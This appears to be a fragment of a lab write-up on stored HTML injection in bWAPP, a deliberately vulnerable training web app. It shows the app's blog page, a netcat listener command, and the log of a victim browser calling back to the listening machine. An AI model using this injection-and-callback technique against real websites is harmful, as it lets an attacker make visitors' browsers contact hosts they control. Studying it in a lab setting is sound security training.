 STORED HTML INJECTION
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset
/ HTML Injection - Stored (Blog) /
Submit Add: Show all: Delete: Your entry was added to our blog!
# Owner Date Entry
8 bee 2019-05-17 15:37:10
nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.1.101] from (UNKNOWN) [192.168.1.101] 42668
GET /blah HTTP/1.1
Host: 192.168.1.101:1234
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:66.0) Gecko/20100101 Firefox/6
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.105/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1